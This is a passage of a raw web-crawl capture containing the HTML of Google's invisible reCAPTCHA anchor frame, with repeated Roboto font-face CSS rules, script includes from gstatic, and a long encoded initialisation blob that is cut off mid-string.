ttps://www.google.com/intl/en/policies/terms/\x22],\x22HtLVFlSOd2ctwSJeKE3bjyR/PPaqC0TATNvgInVcH1k\\u003d\x22,1,0,null,1,1768650467344,0,0,[240,215,179,225],null,[59,78,54,115,61],\x22RC-RADclQfSsZKZOw\x22,null,null,null,null,null,\x220dAFcWeA4jd_-OthBFAPubb2lnQYTsnDfMD7vLATViF9YoXaeQJAyeLGmXtpG4Mr_bguwRWA8sooxSmIe5xO0vYfwiGh-InMal5g\x22,1768733267394]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=azxw9nn29357
body_size: 48265
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a2IJl0nqNeVh_vcgSmcEgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a2IJl0nqNeVh_vcgSmcEgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a2IJl0nqNeVh_vcgSmcEgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/H8OMwoLDhcO7w6YiwoVSw7gXLjnCgsKOJcKOIsOnQnDDi1nDuMKfw6vDm0Ifwq1fw4vDqcOCwoJmwqHCmMK4RcKleMKxIcKLaWPDgVNcwrLDrWtybTTCtcONWH9TA8OBMMKiw6VVXXvDqsKGO8OXfh3DkVXCg8K5w4LCtEJ/[base64]/CrcOLw6XDncOlTMKdw5Qtw6hgBsKdw44FwpzDhg8BX1o1w5RDwqpMDBl5fcOSwobCg8KTw6TCmSDDsRIkJMOlU8OCQMOQw6PCmMOTXy3Do2N3ASvDs8OOMcOuL1E/aMO/IHzDi8OQCcKuwqbCosOnNcKYw6LDnXTDkibCjm/CuMOdw7jDhsKgM04oHXtBIwzClMO7w6vCsMKEwqrDtcOLTsKGLSliJ0kqwpwFacObIj/Dh8KBwokYw4HChFAvwp/Ct8K/wp3CmjvDn8Obw4fDscO9wrROwpdsBsK7wo7DmMKYB8O/OMO/wp/CosO0NkPCuDzDlm3CoMOFw51XGkpPO8O3wqwKLsKCwrzDu8OGfDzDgcOVTcOBwobCpsKGQsKYHSgMVxLCl8Onf8Kfe0xmw5PCmSkgLsOrGARIwovDicOfW2HCj8KMw651N8KrfMO3woZGw5p/bcOkw4cDPDhWcQ1NVEHCg8KjNsKcP2fDjsKyIsKxRmINwpfCtsOEScO4ehPDu8Okw7QiAcKyw4Jjw44pQSRjDsOwEEjCrzjCpsOVDMOxNifCt8OiwrJtwr8zwrfDucOiwpLCvlssw7YBwpYKc8KrLMOobhAhDcKVw4/DmA5gcFHDicONaxpVHMKUbQ85wo1QfUvDnsKPf8KhASfCpk/ChWYrBcKHwrYubycxIFLDpsOvNkrCksKSwqtHD8K8wqTDicO/dcOXb8OMwoLCkcKgwpDDugh3w6HCusKjfMKRYcK3R8KtKknChmjDscO/[base64]/DgWohSMKew75DwpnDjgoewoDDv05hA8Osw71uw6Ntw7xeGMK9W8KPMsOZU8KMw7UvwpQVw6M2BMODMMOuIMOew4DCusK0w43CoS0Tw7zDhnEAN8K/[base64]/DrRfChmLDnVrDnGoBb8KUVsK8wqHDoMKrwp7Dgh3CmVTCqmvDhcOmw6UmbxjCr23DnxPCtMKXRcOUw4FZw5gPA8KRL2R5w78FYx56w7DCjMOqGMORDAzDqTbDtsOzworCqCRuwqPDvVLDn1U2PjDDszQpIyfCq8OxF8OfwpkSwoY/wqIYdRt3NkfCt8ONw4XCmmp1w6rCjBTDvS/Dk8KJw7U0BUIAUMK1w4XDt8KybsOBw7h1wpkJw690GsKDwpVvw7ULwq1/KMOzEh1xVsKGw5QVwojDicOkwpQFw6TDrjbDjDLCtMOpAldcLcOMR8KPFk45w5FxwqBxw54dwqEGwpjCmRLCmsObEMKYw7hQw6vCl8KXS8Kjw4vDviR+QCbDlxHCq8K9O8KCOsO0HDFyw6MRw7LDjHY/[base64]/CjsKjw7rCscKRw5fDisK/[base64]/[base64]/DjsOoUAnDjXPCoFvCoMK2w6fChsKwCiXCkcO0Iyk+wpQ/BSl1w6dbZ07CqSXDhDIBNMO6WcKmwqrDtVTDucKWw7HDhlrCq1/CokXCp8KVw75uwqY6OkQPDsK+wqXCknLCjcO8wobCpzh3A2FcShzDrENWw77Dnjphw5lELlTDgsKYwrbDm8OHTyLDuxTCgMKgTcOCA313w7vDksOgw5/Dr2kJC8OSBsOlwprCvE7CviTCr03CnDrCmQckDcKnFWB5JSIrwpReUcKCw6cBZcKZbi0UX0DDq1/CgsKcPyfCs1cXecKOdkrDicKddnPCr8OVEsOKJj59w4vDuMOxJirCosOeLB/DrX1mwoRbwo4wwr8Yw5twwqElRC/DjVXDhMOlPwsuORDCtMK+wo8mFnbDrsOVTCvDqhLDn8KTcMOiP8KcFcKYw5hJwqPDu1fCjBXDlkQnwqnCoMKcb19kwoZfdMOLe8OMw7JRRcOtIBxyQG1gw5cuE1jCuyTCo8OKa07DvMOPwoXDh8KfCj4Lwr/CocObw5DCt0DCgwQIPxtreMO3GMO3KcOtTcKywoUHwo7CusObF8KSdSjDuDNTwpA0TcKNwp7DsMKxwqwywrt5WmjDs1TDmyfDhU/[base64]/w7AhZCsIDMOuw5vDgsOWQMKrw58Qwo0mZMK2woIHSMK6Jkg6b0wewoPCvcO3woTCrcOwEz8twrcJe8K7RTLCg0nCgcKywo9XOGoBw4hrwrBaSsK7HcKzwqsAI0M4Rg/CvMKJH8OCUMO3NMOMw7Miw70UwojCjsKSw7ERIFvCvsKfw4hKLGLDvsOiw4vClsO3w6c7wrtPB1HDpBDCoRrCisObw7TCriQvTcKSworDj3lKLRrDmwQnwqEiIsKcR3l/TXfCq0oHw45lwrPDuRHDo3MjwqZ+KE3CnH3CpsOSwp1ESS/[base64]/DihrDqgPDmg4gTjZzw6vCpU4CDT/Dn27DvcKZQBVUwrVgNQpnecKnfsK/GH/CkyLDk8Oyw7V8wo5kUANEwr0bw7HCoTrCsGNBK8OLJkxmwrRmW8KtLcOMw4LCsBNswr1cw4bCmlDCq2LDscOSGlnDjT7CrHZXwrgRcAfDt8K7woIBPcONw5rDtHjCqVHCggRQXMOWL